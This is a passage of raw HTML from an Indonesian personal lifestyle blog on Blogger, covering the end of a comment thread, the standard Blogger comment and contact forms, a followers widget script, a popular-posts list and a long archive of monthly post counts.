title="Canlı Cam Show" rel="nofollow">Canlı Cam Show</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2837889815772284800">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/2837889815772284800">Delete</a></span></span></div><div class="comment-replies"><div id="c2837889815772284800-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2837889815772284800-ra" class="thread-chrome thread-expanded"><div></div><div id="c2837889815772284800-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2837889815772284800">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2837889815772284800-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3500631270650160967"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8094367721834352280?po=3500631270650160967&hl=en&saa=85391&origin=https://www.evisrirezeki.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.evisrirezeki.com/feeds/3500631270650160967/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='wp-sidebar' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='section' id='sidebar' name='Sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>My Tale</h2>
<div class='widget-content'>
[socialcounter]
[facebook][https://web.facebook.com/evi.s.rezeki][4,100+]
[facebook][https://web.facebook.com/PenulisKembar/][900+ likes]
[twitter][https://twitter.com/EviSriRezeki][4,400+]
[instagram][https://www.instagram.com/evisrirezeki/][4,900+]
[youtube][https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg][150+]
[google-plus][https://plus.google.com/u/0/+EviSriRezeki][1,500+]
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifANRmT5i8dpcpQADX5LfmQanwU6n4EU-IsawMez1XohQM92ceayURjbEuvNOF9aASOFjHzWBpB5E-na3sjU6fpty7j3bu3B43ynUnZ_7cmpmLZaTcOf3ScXc0VN1YYEmVLK_Yu__XYDx1/w72-h72-p-k-no-nu/laser.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html'>DF Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>recent posts</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Royalty</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Wanderer</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt="Sparkline" height="30" id="Stats1_sparkline" src="//2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png" title="Sparkline" width="75">
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'></span>
<script src="//www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount" type="text/javascript"></script>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Library</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.evisrirezeki.com/2021/07/smartfren-unlimited-maxi-beneran.html'>smartfren UNLIMITED MAXI, Beneran Juaranya #Unlimi...</a></li>
<li><a href='https://www.evisrirezeki.com/2021/07/Khasiat-dan-Bahan-Alami-dalam-Chio-Essential-Oil.html'>Beragam Khasiat dan Bahan Alami dalam Chio Essenti...</a></li>
<li><a href='https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html'>Review Brightening Facial Wash dan Acne Serum Dari...</a></li>
<li><a href='https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html'>Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesa...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
